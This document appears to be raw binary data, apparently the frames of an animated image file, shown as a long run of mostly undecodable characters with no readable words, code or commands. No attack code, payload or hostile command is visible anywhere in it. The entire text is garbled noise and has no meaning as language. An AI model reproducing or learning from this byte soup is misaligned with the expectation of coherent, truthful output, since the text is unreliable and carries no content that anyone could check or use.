�r /`B���?�fs4K�1r��xl�H��7@�,�D���<\� W�B
H8��$a�Q4hD\��H�)����nU�H�"����t�s�9����s�@��4�0�&0�	Z�$��x"r ��l`� G�2��Q�(�\ �q B����I�d@�j����&&D���x��C`%���h0�pD@A�D���2�b�I`�Up��i���%QpDH� �$̝�����$��d�;P�� L�A��Ђ#�A����)���XCV�_( ���P�r��=n���#��C���r%0��BC�ͥ�:+������9h/h��L�`����EQ9 �gP�G	S �XKq��ؼF�^�Ab����%z��@ ��e�t�i'��P.$1bA,x�GY��!�9�����x���d��0�a�%J �7��mb!�����Y��- bb��&/@����.Y��@E����o�RCS8�Ȩ�I�;)c�D\�"񤓙�WR��V��t,�a���k����嘤��1�f[T�4@�$�v�� lt��@��:uX�8`��3��X3dd~{�rO��@�<)Yh���l!rU}
�h�!��~qh� 21[LA~� PN`��e�|[`_l�	��/3&�=%j@5�	�6��1@U�P��)��&���4Eb � �YF��@���'�P�Tf"��\�G��HX&E��MZ&�# b�~�0.���Pd0��1I`//����L	���t]W4�l��Q�J ���v��$�bmB����N�B f�	��9� �	�ە��p�(#f�A,��L�\{0k9������0�)����x�M���V�~5a.���
`83�?�!���![�'��3h�\fL1��J
��Ȱ1+؀l��LA	g�Y^;n@�\��	��v�HM1�#k�`|��l�T�8D<��S!������bD�
�`��(�:��	��'������Z��u8�Zp�	F����������Q�,[���S�t����,�`����Q�7 ��(��!�m�v��D5 �chq�HЏ�I٬�n �T�9��XHp��Ȏ*�:b��H�x�=�A��>%�D2�_4! r8@��p�!H��������S7��=d$���%�+�.R�Qb}n�H�nY�!1�B$��X�)�6a����'����# I���O�$�0�9E�S��t�':�!�  |���*�8+��g�F�e|f}�D�PL�@
��J4@��vSP�z[�{��X�q�{�0��.@Dq>�5��J�L$0>a ����"OD�0	����� *`'Ňk���WLX �3g{6P��sm 4�b~1[x�v���[P�����D�x/�b��;f`��%v�"�Q ��� ��x��]��� V��}�P�@j�M�oeJ�[���sw�Mq�N 
����`�'u�N;�S`�^ 	�q'��
`C�p���� �� ���}���g xG����	�[N�%�Mk�bB��P�a���%��	T��+5*;0{-�Y�ԃ%�=��F�r$`?b�O'�y��HF�c��Z�o�� 	�	L@^�D{"�~�` �0��`���`� �� 	������Ѓ_3>���� ��*{S��gT`
٤	p �ZvJx�� uU�:��P���FFn�`�s�%0P�Ѓ`���0d?��yQ�yF�� U4P��zS�7Y� m~�N�ǅi
� ��[F(�WH�	��\�s2P� Sy`cNU%ȴy��� �AL��40� G�[�@Ј�wGp�~�q
�`���{�H� Kujug��"7H5@�G��%!5>U�b�M�Z�z�[��M��IwtN��I~�a
�I��闱 ������Q�c�P��&�'At-�gw�%��
���@���9_���`�����p:�mD����W|闒����Cqq�q�N���� m�U���Q_ ����z�� X��W8�� l��s-���w	�*�AP� �9�IAK�I��V �Xpp�
��Q�IUG?%
�@4���� ���N��Q+��2<��R �@�Y���'�&��w&�U��M�e*\��%¤�N��@\���p ,�
�p�w4Q%UEw�r*�<�`�Ő^=
X��*�S�y���]"{��M0 �vf�N55�@Y`
� ~\�[3�,�	x�.X{|�J9!'>W + 	5 	� ��
��M�X%@��nU�|��${Pœ�[�	_�v�Dw0��0�Fk0���S�I�iwۤk7��N-�I�b@l��M�Z�m ����R5���=Ī��v��w�EF�P�[x����p
�����o�0�Ib�@�P��4@���1 �v�� �U�m�vՊep�vj���x=��z�K^���L۱x7 ��Aǥ#VG�3�J� TP{D�� ��	p_p G L ��n[we��"���tu�JŧI������	���	k0w����˥5��pr���*&f����NR�IW�;��m�w>+�*_�({�����Jj׷�Ŵ�; ,�r����; �p ^*m��j�� ��FZ���� _��e
���G��n붞P��w�O�����CN�`��
0[��k{�˥r����
���
�k�z�m�� �_&_�����T`��,�~��	=�^ڻ����ږW��
�4{v�v�J����[�I,��3Yl5�*��ͩV��S�J\*�M�0�� cӀ�4���;۶��F�I���t���[��s��Jv4[�tO[��� S��Lp5P�`|�[l��ϸT Z�Fu�p =`�P ��+�nk�= w,������	��@F�ZsRK�J]�s�ֱk�	�: �0�`�^Sp=�-Jr�Ə�P�A�T3�ah
� Z�=�dk ��ƟȂ춒0i������mY{�Nw�u����K,�k�,��3i��|e=�
-�{��Z� \l �ڈ�G`�>W�\,�=P���̄�l�< �+�f*��eGb�M��r�	���o5�	Gƅ��0�a����ly�QZ�	�0����	P,�f��l�F,  bL�������l��ī4m�6�P�MJ< rPF���Р���-mP����ҫM���� ����	� ������|�2mQٻ�;LП�����	_�tXQ�Qxw��;5�50b����$��P r ��|����QZП%���:PS�T;�oʀ�� ���>��n�z��W�|{Ӑ	57f��� i����v)��� ��0P�G0Â�w4�e�F�@��:  5�a����=@�𩥻���+�5��¼l�����L�_���\lq' �@)�r`Qoؐ�M��\�F�� � U`���b���=�2bn�-�o����Q���Il�������|º����8���4гb|��:�yJ���(��r�w�lĂ,�@ߤ���:�	��L��Q[�l	���ɶ����G@j������0�r0\�գ9�@UPz �r���ԤU <���=�?^���٨��<���K��YLȵ�5 ���<�I5��	�P��$�k��� N���� �p %���m� �.�^����� ���F,��+�LP�~N͇<�Jl���rP�l~� 	 	(�=�
������s���5�R�Q�{����^������७�ؽ���$f���Ĝ$�4�39�^�M��0��l����F�Й� ���z��i��������_�r.��}�S=��5iÜ������V�MS^���T����ܨ����a�\�V���<�<��p^8�qn�	���o���y���İZ��N�� �?
xW{���а, SPV����5_�9��R�U�fO�8��6��:>ľ����I�`�[��5�i���������I��V�R=����f���5��c��>�Խ�(;��{�����0 �p�����[�@�'�H�|>bz�;��
?��/�gO�������:��G.��W%,� k��g�1�ϰ��[լ�zP�����]����_�����?�f?���<ص^l~N����M�Ԋ討:
�_��Xz��Y#�@��аa�*($N�(%E)�Hѡ�C-J���B������˗�X�5 @ ����Сe�:@�9Ꙟu@虹a��&R�����(2�����a���x�$J��$aT̞jXS�&�L�|�sdJ�z�)�ó)G
�`2"���b%{��ױb�ԡ�5�Ԉ)���e�r%��!X�S�������,��3�/T�@_�*�jW��v��4}� H V(l�����@�E��y��H�C�FhQ��C	��p���ңE���:|x��#�.�l��|��B?��C2�
���i��:aQ�.	�%!x0�iH�&,��%8�hI��dQF?��"�*�*3�:������*_!H�`D,�|!���P�ll/�Q� (6ô�/A@+�,�H����n;RDqGC��4����KW���'�����!�oa�B�Q�{d��`�hDX��GXnH��^HU�8��+>�ڎB���Qa�0��+���*�G�,9�67�k��G�؄�@o�5\������u���9>���E�JX�!�f�9�AK"0�C,aAR�>�UaCX�N%�0��v��9��.^����@c?/id�*��m�G^g�u��QS��$����sN�Da&��$X�	/���Q�֞$�I��:@����`��'�1�FV�>'l���zF@�:j������P�:���y����N���'�)N��PCSL�3�&��]���NdcaNŢ�����Z�~�6�>6��{�DՐK�vj��� ��s�s�餑\䴓�0â��T�P/��#��ԓ�ctda	"�>0�۞�=�Y�̶뙂�����ؓ�Cx�eq�t�N�����9�pG�����>0�O����F���.{0��f
�c��Q���`��	~��8d��'�  4�B�2%�v��\(4H�r�[��#�"���  |x)zS��$�Id��0�G�*5j<������9gw��!{W����Bٷ �A~�tB����
O(�P�Ї�쑁�YX�
��h]̎��54Q%��z_��/Dg��5:6HI���%�p��	B��Ķ�u���KTuG�6R�JP�׬á�j�hl�@v��5,7��%�����EZ����ş��g_,_��Ń'�D�N�,&D
��<��6t��@�l�%�p�K �a#��e W6��NdPDd?�Q.���h�z�xf DXQP@�*����-<���A�P@1�p��Y"��%�$ ��(H�a:�A�Lxӛ.�9��H!�A
A�O��	����B]�@�@Z��L1�/L�(i�:c�]}|��a4{fCʡ�l��&[��S�d�MJ"�	��4�@&|� 8a��z��4x�^f"�Bs��h�����Nw�Ø�p5�*8d!Y�_^R� 0�
��T�h5?��D����M|��XEև��ԅ����؅���!%i�h$�	&�F����� �f;���d�:�Ey}P^[�D`o{��^����Eoz�;��w�b	�.tq�B��8 MF�L�� T �_�8�5�o� !� � ,    d d  � <x�K��%J���_�q����a/�$<񯀓�BQ񥀊_���Z҉7'�B5�9CCo��5\�o�,p?hq�h��)6�gŉC� X|�AF�8Hg �
��Ԫ% p�� �?,qf�tB��i3kՊ�2fC���h�
�0?:Y�$�q�f5��(Ҋ�� ���ÉU��x�D�26slP)Y,3�:l�`C(�+C��@�������)�W(����)����B�@Z��?\���8K��^^ذ�u��������t�v�������A%0����5�o�i;��OpÍ3��l0�P*��B+DXQEL�P�Y54C���R���D��O6Hy�
 "��0p�/T�FE(�!������k;�$�"���?6HTc��@2P��+���V���ay���z^d�ENR����='� �xS_H8҆�����y�g��xs�O�,��
6	]UR>�LCb� a�WG	D%	bY�fC�1t�T ��A+B�D�m`�Z~T���Wa�\p>!��r���sU�A	%��]C���Y5�}������
^�bUS���0�WW���)�/���`�J�qɩ�\G���NR��A��?�k�wO�E�vH���#B�M�B���w_��������)�`2"�+��D�d+k.p7�Tk�%�e�4�^CلI�'��OiZ�P.P|��D�S5���8��d��6�`���D�Lb�$f�PY��GR3;�M�]�s����T� C���w�k.������p�-�`+�$*�%�@�?�L�R㕍�?^x��vkcxVjH����+���� ���k'^���O�/�`��Na�LW!�7��@�{,���eu�2R�O<b�����+��R�*���Fqn��X�R�oX+lS�$&K)Rζ��!���J*c�6s`��/�Y�A2� #Ѐ鲓~^W��A|�`����$ x� !J�>J��C�JXʓ�5}'f����~ŏ#Zy�TPF�0?�{[�`�p�jP��4%��QB�(��<X�w@j9$B�9d!�T ����!�A�/Z �V��UFc`C�o���HAdpD:2N�0�<H	�A�,�c��fE�YI5\�҈H$��pq+�w����\j��D���D�G� �BǢ!%3%(�YHP��p�&
��4`���gg��j~� 1�����ڈ�8�+\,��2,�H�m�d��FWH-��ūY�EՄ�v��/�'L;�ʍ�P���Bp�M)��tK,8񖚃�cZ	�)��T�IE��q0A�1�ɞ��	�E �]�hA�I%��S:"e�*�D���$�;���ol�ʉ(G�3��|b�BiS��@�WM��N#NK2�i��.�Z��$�(�_5D�1���D�xX�L3 Ϳ£-(`���)�0W8�Z���S� @Cy�tp�83��f�s0$�,�����%� ����:B�NyGM��b� ` @I �+���p8���/6p$�i*������By}�e ʯ���Hp�Ph&�~�os�d!ɳLx):ƈ����(�	�B$�x"r@V�$a��O���3���+!��/�`h;�@��b���X1=��,/&l"���p ^�4XC8��!�4`���PHx�W9Lbxb�G��k+�0Ԃ�":�;�rB#����H9Ayb��q1g�)KYV�+�Ѓ���� �&��Z��+�|7	:|�aR�6��N5�ÀR��1��G5��$���_"�_V�3?�i`�,Є0�D�(�F����`I��Iت��'	T��8BA�q���\4�g���j,�!d�EN���Wy妚8�i�"�9 ]twv.�?$ц#��ZS����aZ@W-�Ђ%Ss)@iJ� �4�"(��r�5�_]c�P�̓����r��~<�WOA��$<цww�	�gQh;�N��+
 �`"(�cRXNK'`͡pa�:�KAN� QXĢM�	��0�)x"A���``�ʈ����,Z ����C�Y�<<
ܵHlJPz�HB�_yZu����66Aq��sw;�� D�S��eQ���y�M$� �wD��H��n�X�4yM�8�c��,k�A�3�H���q���)� ��?�`�&�w�4�fQ��i���W
�t^����*�@YƜ����aN A�̈́ ��?��+@�8 <�`x�_(7f��q�+`F4T�y��L�����9�ANsC���iH�yR�$E�!9BN�B�48�$@�bx�S@ t��(@�G~E�e_[&�!"�v*t���#�pW5H?G��pq�+-�������� {��?�"���,�m�nm |�FZ�� а
�
��
[���� W�P*���efQ� Hpx7D�M��Tb�~��@
��"�r��5��r+�
�w$I� �k��k^P 8� 
� �� M���r�Sf�e� w5	!��'Ӏ"��JI�!���	���Y'	!�~�`b�e�M�� � 
�pX�P8�y�v{m�*�]J	K���Q��5��P�fA~HQQ��P"�4�Vk`d�f]��� ��x�� ����� ����0�`a'7g|�U�O�G����z4!)�!��, DR�S ��������Z a��{g8�<��	HQfq�ee
sV|�)-�v��f!z�`�yՋ�ёQ����w��3�U瘂A�m�0��` ��`���V�����8������	{AӰ3HE� 6H9�� �� !��J�`>��|w��cr�{�`]L�]M�VP��8g�Vh����@�D���	r�w�ǣ&R�[R�B5�w�O�F7m��Q��0���{m�nS�V��Yo�V��ta���HQEI��Wn�@�#�$��$�RQ�'�w|H�[#)q
��	i���`_|A�p{M�Y��8�����������,V�2(���GvO�` ��U��eeV
�
�`
����q3��k��c��-@%tFi����� ���I�y����QE9��l���h;��KAɠ�	������)y� ����]��rqi�1)	_8k@�_����/e�aNu^�H�p{��C炅X� ���S�Lp��7
4 �A� 4�qk�S*�v�g ��
�@]2j��n(�!J��"?:py�.��zH�0�^�r v��
PQz Sp _�q�]3�����DzR�+�_5q� �:k� 	����	%P~���$=j���7�ї1��y}ڊ�  ���{5���Y�w{�o�]<%I��n0
(�{� ��$]�O�%�f!p*Vq~y����ɧ$��%訔��9�Lp ��r�E��$�\�'
`Y�9ڦP�p�Jp�az�Ab܊�u~Ӱ�ç@6 K�@F�*����u�)��	�^.H�Ha� Q`Y
����z�!��{i(t���$��.~XX�#yB��d�/������@��z ��\�9y�֥M0apd �zY��r�S�gp����G�Hah9{$B��y��h�g��� 
��`Y:�� �u�wkЀ��' I6�mp �	v��{h��G���y�9g$a���ZskZ�ٔ��q�ir�}{ �M`
�K���~�\ڵ
�u~z!�;��pS�
 	p ����=�� ���V�}��^�V��S�OB_��j�ɚЌ�7��K�T0\p��:z0�����ʐ��� ` T0rk� XG0�H!�=� Z�����˗My{���C�!���@�J��Ќ�|k�� d���� �����b��	N�L�G0  l |3Y�=��pu�	|${���	�	���]i�[��Z��}v�k  z 5��'|4	���(\�@��לF��\� � 
@U��e ЅP���x$�_ $�G�Z�Ď��Ě�]�(< $�jrk7��,�5�S� �&QT0 �0�0P� =м�{����ᰂf��O�\���}̋�������ԛ	0
����{���	�\�p5 ��;�Ѝ���,�� 6
{\]�+��*�2����S�!���}ֹ�X�il`�kЌ�캷fx�m ,�� �[���u�Ɖ [��� G��8�˅p���ζ���мm�Y�g����2h|˩������lkX�pk�0������S��k��Z��`
L��@=�g �[?��<��`��P��W��|�}֥��̩���r�g���Ff����	�Z!|��1a��^�M��S�]���l0�h[��zҝ����� ۉ��Z�ټ@���5˼{��, @� ל�������o_���pd@V�������Ċ��[k!�\,p�`ϫ;��������[����!} qF�'���5V=�
UPь�T������f!	팦X���<׷�r�Қs�٩	,��f���	�M]��@�S�˛ɥ���[��� ���ĩ�#����P�p����- 	[�{�n|����͸�z�����N������ =�
4  ��xg��PV�� ��� �G���+��{�H1�[>�!. h����^�Ë��������geٺ�7]+^.��'4`VP��	��VmkϠ�]������l��ދ���ކ��|�?�g,=�L�}�	&K�l�ӵ=�زV������
\�2�@�=P+X5`�. ��ޚ駉!��ػ>�	�e��(<�>����}֌�{mj�0�k0(��A$��p �[kGP"\Л���Q�$���������^�F6� �N����pV����H��� ��� ���b�ɶn����(P����(Pޚ���nE�~�,=�pF�z{��0
uVck��ګS����� �,� ��\�V��Ӻ����_H���~���S앞�L�A��Ќ}	�[����;����+� �3���[���� �C�R�o�O��+8��G� ���ۥ��L`� �����;�Ӝ| �6=o�^R0�H����oO�p��?�H��]��~;
��7�]��a�� k�`�5��)d�������R a�����a���R�:�: ������*]�Q�^߬}�g�z�S@����,����5�r���mU`�2���n��:����o�a��/�_]���yld,���'�è5��5`ԁrX�a"PO��u��EO��X���%J� Ec�t����B�<�/L�*�P%)�ȑ����ǂE��G<���@�G2��u�C��B(9E�.]�e����0n=̥����={�J!`��$�Mi�#8e��B����I�`yH�xtf0д,��Ç!O���z����f�]G��?ܹ��Kw�:((z�#^�7�Jj�>�}�0�C�hEdB-�@X��+Q�v,]��Y��L�?y�Ծ�(| .$����A�(P�K��.�6��.���!�4���h�&h{�0�|P�<y�D���#0����K����>�Q��>$��!�kD?H��F�a!h� ���>���ps�F�j�%�f��&|xb�'R��72�D-��������F*{a�xB��`p����|��42�h����������C`�C>���t'5ҏM%�:<�����NopP Kȫ�Pq�:���n�P��F+�%?�\�m.�:MV�S����{��`ѕk\/!�|!�ʲ�G�3�'��5�R�ܫI?
@ ^N�վ�`�A�:�+.���ȼF����$�˕Ο���n���(��T��8Vְ�АF�zMD��9�� �}Ȕ;�{��:�h�`xNC8胸����(}���K������^e����d��� 1����8��a曣�6�@�{A	]�4�Z(T���ci&�<��04��'��Ms�|}�#�>��F���̠G�^Hw!C�(�q����Ļ��J/��es+Ye�E@4N=�R�A��'<���
2�3�pS5ѐ>���-�RC�\��:�u+&�J�e4*Ym�mo�%����d} �b���}��h�'	\�Tۺek+��FEA��Ǜ�F7�ۚ����$P w�G� ���\� �!�P��b�o������i�[�����d���`!�Ĵ�8eB��0�0sm/�	����.A){� '^�P��2��K u8կL'�#��s}�-lK#:����#�L'�H v�GU	�vTN�8$����0�+ ̢ě�M�E�@�Ԝo�1�ë��Ғ�g��mG�N0te�F@GJ�Z���y�0�*d��/ �m!	�NShah!U`#�f%�|��7�&�m�t^�%��Nd9)d��El��.�1��A��}�Q����|�KeQ��$F�-Sx��y�%V���aJ�"�Zl2� �e_�W��a[��B@hCj�B�0@%N� ��4ի����<�==�� �tv�����0�		� z�H�6���lֲ2�pO^��^b�P��%f��"�0������[�z��Ea��?" �x�5�4 ���p��񏊌d!(P�l:H�U^{]�N밽������rb��me0��^�3����m��?0�L( ���@��6Ԁ+da�Z85�x��S_J�abX����dj���H=�I&+Э��Gf`���5hC���5j��B�K݆f���E�A�p��Z�D��F��Z�����s�R����D&�^Ni�[\H@  !� � ,    d d  � [�(@��d�)��8vz�R��'PQ�O�*��՚��
�P�|��!��L�l�Q�4_����c�7o�6�SA�h���
�ÅKÿ8+����Ŀ���а��l�rx cE�C3�4h��&t
B)��-Z"M��]�&�G9��M7��s�N�-��h���-ZM��)����6�3�`B� �=�Om�֡g�tC��Np�29-���"c��K�J��by�?`����ZE�^��si�������mN,�dK��)g�Tv���P���*��;��o*7v)�I��t<�8W��TvH�Z[ ���x��!mV�_N���E6Ie3�E%�����R��R���` �?N�D�4Z,�N;,�`O�8��e�J+�=�Yq��B2T�U�E�I�	9��S�me�Ex�ME�yU�ÜK����^5�c#��`��D�/=1�MN
F��,9��Ԅ�$��?%�P��0�T���?`]U��e�P�����y���i2�r��?�xRNyF��Q��4�5� ��%���A9eN2@
^vT� .Y� '�p*R���,�V�|qh�K�`-5�䒎��:Mq&�ɀ��I���;$aYN%ul�HMR  X @5�=Ζ�PN`�i�bj�Pw�g��9X[x��DN�R�d���ð�Rg QƾFIT�L�L+�Ӷ�gR(��ū��VN��P�L��y�i�pv����4Π�l �,�5I�X9�"�x��L	����Ra�'߉i:^�k����I�%C[���Q�ub.�u��3��x�$8�m��Aq�0	&���vTY�L��}j�R�I�O�eG���-!�cN&	h�KW�������d��AiY�#C�h`U���j�7�z�9���%��/CC@-���xF�^&a�t(;��tdIP�O��*:V�s!���$��.u�-�b�h ���''ـ�?�ǕP�-��[�HG��nb��$FL�Id�5����?��9.�&6�q��b�C�g����� @� �`�.��[���x�X(SB��/�����Za��%*k��$��9�t'KX ܌�F���6�zzB�n�#"-`bs����p9�̎�Wp\�(�{ TV�I�`���;�3I	�b �[�f)�A�=�(QN�`�84����� `<��xzb[$c`@h�T$(���-'�s�U��Ib�`,���A�j� [m�R| �҂h1"  �S���\%K���v���d���8�6Q!AW �H�☰	][H����8Ey��k�c��T癁�.e%x�t��\�ʜ���ۀ،��.�(*��3�e�wP�Z
�E,��m��$�d��H>B,�
X���Χ�T�e$���,d�Vz�H;g�L��%�U�2E�a2�
!�����n�K͕��MVV�5�ԑ:��V�"i{��40�
Q �T>��/Θ����昄&��MňH���N�[9��i�7*3��e!2x��a�V�A)�0�����Kuɩl�$$$���eBUa]N4�Hj����ĂB����� L�p�0`̢r+�4T<f�d�f��� p���e.3�� �`�C �昺�a>�L�����u���lU �<`2�$��\f����Pw��6�l� HQJ�pQ��C��)oRg���Π	Eka��Pb��sp�~-'�r�8�a]�^�J��6p)%)0�?���4�%XA|�s��T�� Є$0�
���+WpA�P��4j�	� q���(Ǎ�f��4����-�Y0�(�V�Y�Y��=ؔ65% D� �(�4��'<!	Ix�_�8�8yȌB�1�$���E�=;U9a@N(t��@�l�,g��Z��;!�)�� 9�bd���G{� ,�/6�jU�o�\�@$��.,�<��S1���TcQ�*B�(��d'*١���RY�,�Ӧ��@,�H�� �b���z��yz�*(�� ф��� Զõ(��b����Ғ,�(�2B�O� �V��3���1b]��<XPAX �`{"��G���d+��<Q�/��p0���pE��<D��~���Ts�Vq�ks�mZk��:�т�a ��C"@�x��0t�� U+��`.��P �t��2T�J3�����-�R�
���r��T���&Gu�X*��vt��9����	K�1�"�4��eۍKѩ���LH�M6Nu	&I!�ʙ�H��H�L�й��A �@0!�~�:���˸~�^��RL��-�Q��e,ݖj��;ɐ�f��Ե��
��"���Cbh�	��#kP�Fm0G ���}��Qf��%�����d��� �7rrvG"UW�P��tP� �t�H�ɐ	��
�m�h��	�p�K�/����"��P� �0-��u� %B�����I,�_������PZT�O9a9��Q|��;�
�50�@�lȑ	� �` ��0��`p
,��G~9� 2� Q�]H�DE���PW��RS|b�L9!P$@�a�k0�P� 	����q�b��b 
����P��T-�� A��8,cs	��9	�RIA	4ŷI(SN�� p z�v��,�	9B vqh���H1��`��e�X4�H�������D�x
���;C�@'��
@M �Pm�hm_�[�ȁ��� ���[��|h

�^�2H ���`W!�WWb��q6�ex ����(VQ tL�LP9�M�
+��#c�xWR�9�����8v 4�y�P'@	v@r�(GA�E�X+�lr��B��#�82,��Pl��u�� L�2�	c#{�[��Z�|�7dBr���Z��6�(��K�� �Z�S�p�m /�j�
����aJ�������	�yH�:�8[��x	���*������w����	Z@}lG��Iv�QI���!,r\�DT��8�k��yq{��9љn�6!�����y?��u2 �P ��p_�
՘��
��sē�yr�Ő���k������0�!���j�qG�� �(��Ё�WPƘ�(���	S�r ���e���+��T ��`�
iH��U0�j��{B_�y�tHi�Y?��
� ����x ��_���'�:��@Hb�l�Q m�З�� zSp _�:sA�f�y�9Ax	�
%��o9�ʑ�Q�@-N����SP� <����e�6�$�ъDJ*@�z�}�zL�$ �"%1�j��D:��1K�����|��oK7M	\�jʗ�&ZYi�a��9cʳ ����v9!9G�� ���a�j�ūS��H�t�Z��ɧ0��|�	���jz �*���^�5	�jD� 
Ph?g�rp  ����v9�]c�]-�]J���Gwq�Q}A� ��3����S�`
���x��i�h�� ���ZF��+r���ʗm�	��/��5��2���z�S�#s��J�ٞ��f�k�5���	�p �����Ή;F�!L��������溱�
��JF���Ω���sW���Ɗ�J}4��ym�� "�/��9|����� � �m��m���������������p����9 ���J}Lp k0�zE�� k��3&{���;��m���^� GP���=p�H��
3 h��:����?`�ț� ,��5�Aik[���j:�����S	�/4 =�G�4`�Ⱦ�K�:'�f��P�9��
�+��1��V�0�|���9��j�,����y�j�Р����@���` G����3 �����  �ɣ9�����"t�[iViI��&�3���'�GP�LPIp
���:�X}36{�a��޹��Xl�m��H�Y��o�pº���v�0����3; �6
ˋ�:���s� *����_p �W��P�N���\ T  U���� �ŷ+ɔ���mڳ��$쿍���v�5\��pLs`�Dym� 9L}�K�ph˶��Q	� UpR G �`�[�;��J�L:|�E�k�0��y�%�ޛ#�y�p���:�vG�M�Pi(��v�I`�����������F�GPY�\��� �[�G pK���Js�l��Я��5�4g���Z� @� ��pL������` 0��H �pk�	�ܾ���]<}���v�����ЏZ���cǾ�9!��:��@����"��S���i
������k�������� ��0[�
| �L����{���|3������\� GU��Ϡ L ɂ�6���
Q�� � �gv������=��ӯ�C�B��L��v�4�kp�w�0�G��8���= �7�2���	��
�0��Ms|[���m��U  "�F�}����i��[�&lý���; �	,���<@"�ә����r���-=�:�L��k�Y�� �^yMx�������L΢��<zѾ��Owk�S��*�mQ�@�����
��P��=P���9! ��H��B��v.�۽�9��^�:|���ޯ�ygW�h���- ���0����,���
�����ʲ��������UP��BN��"L�{�v�;�$܍��6���m��Ľ��0�M�@��6� �@�7m�5��l����t�U����Ҟ������P�=�;��5p�F��6����;�����}�bK%�� ֋4G�iH����z��UR�(� O���FU@�x����"������ʣ0
4p����0�p�7��_�А��H���ގ�^�9�m�!�n���@����m��� � ������_��!�������$����ڠn�2{_��4�	�],��O~����@��9�<kՅ0�����M�FM�3g� ��3����R�o�B����ЌleK�A�� �*�37�/v��j
�V,�6/�/���_�a�FR0����?���ˬ�HA�����K����~ q����j��#���/�2��!:@�1�:�R� ���\�R	������ѺO}'=�5���i��N�5�5�L�y:M�B.��ԟ�?�: �9������CQ��?�I�w���:���bͨ��A#X���09R���g,�M�! �?�UA�B�Åa��O��&��P�т��)(��?�j}��ƙj����������_�,:X�1E�G(F$h��B):2����/F���:(H�E����|�"��?
�3��d��`�2� k��e�����?O�h��� ��>�=�W��O�U�&��2h�O�p�!��a�A!�v
�TBP�?!<�5���1�p�nR� B�(`��w�� ���?� 0�̰��rП�"��!���ܓp����A/�`	� �kD�z8@�7$���2@ �u��
J.9
|�o��n���!A�.�&%���'����i#�K�a�&�7C�p���hDX��GXnH �^h��Jh(�d���+�)TP���ED!3��i�8"��$p C`�r<$I �N��2�R�:�G0��(�AC�:> pWNw��}�5n� ���a QE�u<X�����Z�#�F%|�S!��H*��(WT���E#��D5��q�-�Dd!Tϟ�D����e��o�s�1R`A���Ԑ�!G��^jH|����1W�P�-��-nQ
RP��Ɠ�Vi@�t}�yS�Z�`�X�G��3d@%�H <���&�}�h|�����8EDɥ��9�ѰY�Ă-tk"��	����������:�>XT`C�4�:/i�$�� �;�`�B����9��ڭc������N�`��?B�#�>�<RO̕._{(�NYk-,a�m�&�}��;N��^q�^o1��ncC�`�^z1E{�\W�>,k��	�u2[	"{�Be���:|�PXB�} �3,�1��Os!2Q�-��O��);"s&�0�xggC�~,��'��57�R���8�!KR���$�������T�FT����R@s���{�*\ϲ���nC����E(Z,�?ApE8�K��L��n��>��v1#��lF�9��ѹ��T�.�h�������: �A4�F�BV���F �*f8���7�[�/NGj�k����;B*�;��U!�v�O�nЈl������^P�m�Z���st0���l�Q%�
7���O��%-��CJz�@e�ן�`[�C4%�\"B��&2��PB6C�*m5��zQ���X�|��F��B���y	q" �R)��P����X��F�	��F1<ՇX"=@hQ��	�STׇ[I&1
�f5w'i�!�s���� ��-�6��(p��D�� E����@� ��o4��������V� ��H We���U*,1���h�,F��Ԍ(�(Ї�f/0M�A����Dh�]��� ��Z���b \a���r%~����rg�:`t����jՏF���iSGs���u"x�F� $	�(@���`�(��^+2�E�PE��<*C��ֶ�J�*���� e�M�	�L8������vI(�b�D(,�"D�����-�;"���]/yӋ^��W�蕯̴�]Dq�^ǣ�Ux�Ѭ�la�$  !� � ,    d d  � U�X�E��4�X�"�/��%#N	 ��Р��W�&��LӢ���^ZF�,I��"�ŤRҗ�;8�9��p��P!����*�(��ЌC' �(�����`���8+ ̘AK��g��D�iTD*�;�F
0�7�H�Z�����;�0�#ɆAm�
k֊L`yz ���>��U��̢=����C%��HeZឌw,�hVPo�6,r�6Tݿ�v��ѓ9�$�fm0 4��22��,��e�q�`�:�e;wL�ȥRo�X<c��RбV�H-Mi�EC�P��`$��&�l����b7���t%P+b�AR`1E�!ܕ�f��p^z��O<^x�M6^d�Z�P��PA�~(E��R@�	T�B�]��tSb89�ۓ���e�)� ����������
�hϊ���e��Z�ؖ�5S-���{bВH��WG7y� ��͒Do�uT
QB�T<�T�-�)f�B�p��o�6�	��8:���t���)�ER�[��d�|DbM�d�H֊A`��R�P�f�`S%Ts=��F�X#��J�ј�4b��F�Qa\-p�7�)M�(�(d�-�s�u-��J�����R���	\�V�3D"z�b�{(zi�Ղ�N ����W��x�5M^�ɨ�p���StQN&xS-E��\=���g�a�^{�OB]�p2h`(��
$��ބbkJs���;~�S�6J��]�sv�p@�c���\�Y�Û���)Z�(��'�
�7F$nD-�L3�[��D�I8��6UQ�%H*�XOE��/,re�g��� �mt�v��AtY#�@�$�2�����D����o�5ZV	5�Y瓬0*g�,5�Ӭm6j���ފ��(�"4t��������E�)T���s��TdDyw ��:!�� W4�0UO)A���H@"E`��Vs����|T�O�؇���C��fƯYD2��Q,��IL� ��8,t	=bKjV3 ������R�-��`` x���Nw��ȭ�a/�0'��NO"T��hn��%0!��p�X{���l�e[O+��&�5EU�s�P�b&����� �EmS*W��B*SyG��V�i4�9Ѐ���L,=�����S�(�F`V�>:�l},���D�r(iEe����Si�fʃ�wH�O�	��T��B�M��x�NTh�YJ`�'�n�t� ���HT��-�t��M�`��dX�X��<,^@���gF� ���#MS1�)�P�7�x�>e�G��"*���(�0�E:ǔ_bRm:�g<����ˣRB�#���5s��4`�T��G�[�����%�y"r�d�E*͒)�C��5\:��BHdm�TV@��&�$�5�мC�[C�8�ʶ[[8��(�0/;���$�BIM�o[��Tޡ���S*�AZ�%�i�"�*�J��]*h�&	0��T�ҭ�U+\�ћ�SY�Հ̠��N�~�f+�8�`!�$�(Q{�� ��dg`��m�R x	V�ֶ:��h�|#�����.3*���j@���P	6�Iz$� *��@���Ȁ<����Ȱ��[�����q
��q��Fo��, N��ݮ����� ̠��˔���2(�v��MYq؊d�tD�s�9�B�i��@e*7���y���Q�5-H<(2��n�&^.}�RЦyU��L�AHE4�̄�a���÷Bt������H�Z/`��/�Q�8��P��74�I��ǝ��`�=��� �Q�W�q՚� 8l2;�K�鑊7��� )(�j�6�a�xH>=Y�70���K�3�NP��Q�Q�B8����b�^���1�v��ʞi ��4�`X�d6pN%K2(L(f�.<��u�����j$a*�`^C��)-DP���,���p��IExBT� ` ,�AN��w���p���a'�Ƅ��#��p�4`�D���@Qޛ� 	
0�up�������0K��L` x	�"ZHBm���}�/PT(`��}��c��}^	�|����pT&Op��N�)�r ��Ԩ&���L5(qԀ��� ���bPC�h`���ͧ�i�if��C��b=l -'��@���
